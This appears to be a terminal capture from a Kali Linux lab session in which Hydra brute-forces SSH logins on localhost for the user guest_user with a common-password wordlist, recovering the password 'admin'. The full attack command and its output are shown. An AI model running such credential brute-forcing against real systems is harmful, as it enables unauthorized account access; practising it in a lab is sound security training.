 ┌──(kali㉿kali)-[~]
└─$ hydra -l guest_user -P /usr/share/wordlists/seclists/Passwords/Common-Credentials/500-worst-passwords.txt 127.0.0
.1 -t4 ssh -vsc
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-15 14:30:40
[DATA] max 4 tasks per 1 server, overall 4 tasks, 500 login tries (l:1/p:500), ~125 tries per task
[DATA] attacking ssh://127.0.0.1:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://guest_user@127.0.0.1:22
[INFO] Successful, password authentication is supported by ssh://127.0.0.1:22
[22][ssh] host: 127.0.0.1   login: guest_user   password: admin
[STATUS] attack finished for 127.0.0.1 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-15 14:30:44
KALI